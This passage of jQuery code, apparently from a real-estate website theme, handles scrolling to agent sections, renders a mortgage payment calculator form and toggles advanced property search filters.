    /** AGENT SCROLL TO PROPERTIES  **/
    /******************************************************************************/
    function scrollToAnchor(aid){
        var aTag = $("a[name='"+ aid +"']");
        $('html,body').animate({scrollTop: aTag.offset().top},'slow');
    }

    $('.button.agent-assigned').click(function(event) {
        event.preventDefault();
        scrollToAnchor('anchor-agent-properties');
    });

    $('.button.agent-message').click(function(event) {
        event.preventDefault();
        scrollToAnchor('anchor-agent-contact');
    });

    /********************************************/
    /* MORTGAGE CALCULATOR WIDGET */
    /********************************************/
    ! function(e) {
        e.fn.homenote = function(t) {
            function r() {
                var t = e("#purchasePrice").val().replace(/[^0-9\.]/g, ""),
                    r = e("#dpamount").val().replace(/[^0-9\.]/g, "");
                if ("percentage" === p.dptype) return r / t * 100 + "%";
                var a = r / 100;
                return t * a
            }

            function a() {
                var t = e("#term").val();
                return "months" === e('input:radio[name="termtype"]:checked').val() ? 12 * t : t / 12
            }

            function n() {
                var t = e('input:radio[name="dptype"]:checked').val(),
                    r = e("#purchasePrice").val().replace(/[^0-9\.]/g, ""),
                    a = e("#dpamount").val().replace(/[^0-9\.]/g, "");
                if ("percentage" === t) {
                    var n = a / 100;
                    return r - r * n
                }
                return r - a
            }

            function l() {
                var t = e("#term").val();
                return "months" === e('input:radio[name="termtype"]:checked').val() ? t : 12 * t
            }

            function c() {
                var t = n(),
                    r = e("#rate").val().replace(/[^0-9\.]/g, "") / 100 / 12,
                    a = l(),
                    c = Math.pow(1 + r, a),
                    o = (t * (r * c / (c - 1))).toFixed(2);
                return o
            }

            function o() {
                var e = "<form id='homenote' role='form' class='well'>";
                return e += "<div class='form-group'><label for='purchasePrice'>"+ rypecore_local_script.purchase_price +" (" + p.currencysym + ")</label>", e += "<input type='text' class='border' id='purchasePrice' value='" + p.principal + "'></div></hr>", e += "<div class='form-group'><label for='downPayment'>"+rypecore_local_script.down_payment+"</label><input type='text' class='border' id='dpamount' value='" + p.dpamount + "'></div>", e += "<label class='label-radio'><input type='radio' name='dptype' id='downpercentage' value='percentage'", "percentage" === p.dptype && (e += " checked"), e += ">"+rypecore_local_script.percent+" (%)</label>", e += "<label class='label-radio'><input type='radio' name='dptype' id='downlump' value='downlump'", "downlump" === p.dptype && (e += " checked"), e += ">" + p.currency + " (" + p.currencysym + ")</label><hr>", e += "<div class='form-group'><label for='rate'>"+rypecore_local_script.rate+" (%)</label><input type='text' class='border' id='rate' value='" + p.rate + "'></div><hr>", e += "<div class='form-group'><label for='rate'>"+rypecore_local_script.term+"</label><input type='text' class='border' id='term' value='" + p.term + "'></div>", e += "<label class='label-radio'><input type='radio' name='termtype' id='years' value='years' ", "years" === p.termtype && (e += "checked"), e += ">"+rypecore_local_script.years+"</label>", e += "<label class='label-radio'><input type='radio' name='termtype' id='months' value='months'", "months" === p.termtype && (e += "checked"), e += ">"+rypecore_local_script.months+"</label><hr>", e += "<div class='alert alert-success' style='display:none;' id='results'></div>", e += "<button type='submit' class='button' id='calchomenote'>"+rypecore_local_script.calculate+"</button></form>"
            }
            var p = e.extend({
                currencysym: currency_symbol,
                currency: rypecore_local_script.fixed,
                termtype: "years",
                term: "30",
                principal: "250,000",
                dptype: "percentage",
                dpamount: "20%",
                rate: "6.5",
                resulttext: rypecore_local_script.monthly_payment
            }, t);
            t = e.extend(p, t), e(document).on("change", 'input[name="termtype"]', function() {
                p.termtype = e(this).val(), e("#term").val(a())
            }), e(document).on("change", 'input[name="dptype"]', function() {
                p.dptype = e(this).val(), e("#dpamount").val(r())
            }), e(document).on("click", "#calchomenote", function(t) {

                var moneyFormat = wNumb({
                    decimals: currency_decimal_num,
                    mark: currency_decimal,
                    thousand: currency_thousand,
                });

                var totalNum = parseFloat(c());

                if(currency_symbol_position == 'before') {
                    var total = p.currencysym + moneyFormat.to(totalNum);
                } else {
                    var total = moneyFormat.to(totalNum) + p.currencysym;
                }

                t.preventDefault(), e("#results").hide().html(p.resulttext + " <strong>" + total + "</strong>").show()
            }), e(this).html(o())
        }
    }(jQuery);

    var moneyFormat = wNumb({
        decimals: currency_decimal_num,
        mark: currency_decimal,
        thousand: currency_thousand,
    });

    var principal = moneyFormat.to(200000);

    $('.mortgage-calculator-container').homenote({
        principal: principal,
    });

    /********************************************/
    /* FILTER SHORT */
    /********************************************/
    $('.filter-short .filter-short-advanced .price-hidden-input').prop('disabled', true);

    $('.filter-short .advanced-options-toggle').click(function() {
        var filterShortAdvanced = $(this).parent().parent().find('.filter-short-advanced');
        
        if(filterShortAdvanced.is(':hidden')) {
            $(this).parent().parent().find('.filter-short-advanced .price-hidden-input').prop('disabled', false);
        } else {
            $(this).parent().parent().find('.filter-short-advanced .price-hidden-input').prop('disabled', true);
        }

        filterShortAdvanced.slideToggle('fast');
    });

    $('.filter-short .filter-short-mobile-toggle').click(function() {
        $(this).parent().find('.filter-item').show();
        $(this).hide();
    });

});